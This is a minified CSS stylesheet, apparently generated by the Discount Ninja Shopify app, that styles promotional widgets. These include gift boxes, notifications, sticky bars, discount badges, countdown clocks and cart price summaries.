.limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast{background-color:#333;color:#fff}#LimoniApps-DiscountNinja-GWP-Toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast{visibility:hidden;min-width:250px;margin-left:-125px;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:999999;left:50%}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s;animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s;animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s}@-webkit-keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}

/*{%- comment -%} Default Notification style {%- endcomment -%}*/
.limoniapps-notification .limoniapps-col-image{width:0%}.limoniapps-notification{border-style:solid;border-radius:6px;border-color:#323232;border-width:1px;background-color:#fff;left:20px;bottom:10px}.limoniapps-notification .limoniapps-col-info{padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px}.limoniapps-notification .limoniapps-title.maximized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-body .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-footer .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-timerfooter .text-wrapper{color:#000}.limoniapps-notification .limoniapps-close{color:#fff;font-size:0}.limoniapps-notification .limoniapps-minimize{color:#323232;font-size:1.75em}.limoniapps-notification .limoniapps-offercount, .limoniapps-offercount-minimized{background-color:#ff0404;color:#fff;border-style:solid;border-radius:100%;border-color:#fff;border-width:2px;font-size:.875em} .limoniapps-svg-notification-arrow{width:16px;height:16px;}.limoniapps-svg-notification-arrow-up{transform:scale(1,-1) translateY(-560px);}

/*{%- comment -%} Default Stickybar style {%- endcomment -%}*/
.limoniapps-sticky-bar .limoniapps-box {background-color: black} .limoniapps-sticky-bar .limoniapps-close{color:#fff;font-size:1.5em}

/*{%- comment -%} Badge style for checkout test {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CHECKOUTTEST_OFFER_1'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);color:white; }

.money:not(.limoniapps-discountninja-block-stop) {-webkit-animation: animationLimoniAppsPricesBlock 4s ease-out;-moz-animation: animationLimoniAppsPricesBlock 4s ease-out;-o-animation: animationLimoniAppsPricesBlock 4s ease-out;animation: animationLimoniAppsPricesBlock 4s ease-out;}
.limoniapps-discountninja-block-lookupcode {-webkit-animation: animationLimoniAppsBlock 10s ease-out;-moz-animation: animationLimoniAppsBlock 10s ease-out;-o-animation: animationLimoniAppsBlock 10s ease-out;animation: animationLimoniAppsBlock 10s ease-out;position: relative;}
/*{%- comment -%} Hide Dynamic Checkout buttons and Buy Now buttons {%- endcomment -%}*/
[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-button,[la-dn-allow-hiding-dynamic-checkout-buttons] .shopify-payment-button,[la-dn-allow-hiding-dynamic-checkout-buttons] [data-shopify="dynamic-checkout-cart"],[la-dn-allow-hiding-dynamic-checkout-buttons] .paypal-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] #slidecarthq .additional-buttons { visibility: hidden; opacity: 0; pointer-events: none; height: 0; }
/* Settings level widget style */
/*{%- comment -%} Promotion summary {%- endcomment -%}*/
.limoniapps-discountninja-cart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:350px;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-subtotalcomment-summary-header{border-bottom:none rgb(100,100,100) 1px;background-color:rgba(255,255,255,0);} .limoniapps-discountninja-subtotalcomment-summary-body{background-color:#ffffff;} .limoniapps-discountninja-subtotalcomment-summary-footer{border-top:none rgb(100,100,100) 1px;background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount, .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-product-comment-injected .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important }

/*{%- comment -%} Notification {%- endcomment -%}*/
.limoniapps-notification{animation-iteration-count: 1} .limoniapps-notification, .limoniapps-notification div, .limoniapps-notification span, .limoniapps-notification a {}

/*{%- comment -%} Sticky bar {%- endcomment -%}*/
.limoniapps-sticky-bar, .limoniapps-sticky-bar div, .limoniapps-sticky-bar span, .limoniapps-sticky-bar a {}

/*{%- comment -%} Collection badge {%- endcomment -%}*/
.limoniapps-discountninja-badge, .limoniapps-discountninja-badge div, .limoniapps-discountninja-badge span, .limoniapps-discountninja-badge a {}

/*{%- comment -%} Product page banner {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage, .limoniapps-discountninja-promotioncard-productpage div, .limoniapps-discountninja-promotioncard-productpage span, .limoniapps-discountninja-promotioncard-productpage a {}

/*{%- comment -%} DP {%- endcomment -%}*/
.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}

/*{%- comment -%} Border settings {%- endcomment -%}*/
.limoniapps-discountninja-borderstyle-1{border-style: solid; border-radius: 0px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-2{border-style: solid; border-radius: 5px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-3{border-style: dashed; border-radius: 5px;border-color:rgb(255,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-4{border-style: double; border-radius: 5px;border-color:rgb(0,255,0);border-width:2px;} .limoniapps-discountninja-borderstyle-5{border-style: dotted; border-radius: 0px;border-color:rgb(0,0,255);border-width:2px;}


/*{%- comment -%} Countdown digit {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style2 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style3 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 3px;border-color:rgb(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style4 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgb(65, 75, 220);color:rgba(255,255,255);border-style: none; border-radius: 3px;border-color:rgba(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style5 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}
/*{%- comment -%} Countdown container {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1{text-align: center;display:inline-block;padding-left:10px;padding-right:10px;padding-bottom:2px;padding-top:2px;margin-left:5px;margin-right:5px;margin-bottom:5px;margin-top:5px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:22px;}.limoniapps-discountninja-countdownclock-container.style2{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style3{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style4{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 0px;border-color:rgb(65, 75, 220);border-width:2px;font-size:0.75em;min-width:18px;line-height:38px;}.limoniapps-discountninja-countdownclock-container.style5{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:38px;}
/*! Discount Ninja Blur prices start */
body.limoniapps-discountninja-block-stop .money, body.limoniapps-discountninja-block-stop .money:not(.limoniapps-discountninja-block-stop) { -webkit-animation: unset; -moz-animation: unset; -o-animation: unset; animation: unset; color: unset; }
/*! Discount Ninja Blur prices end */
/*{%- comment -%} Sticky bar - A70WY {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
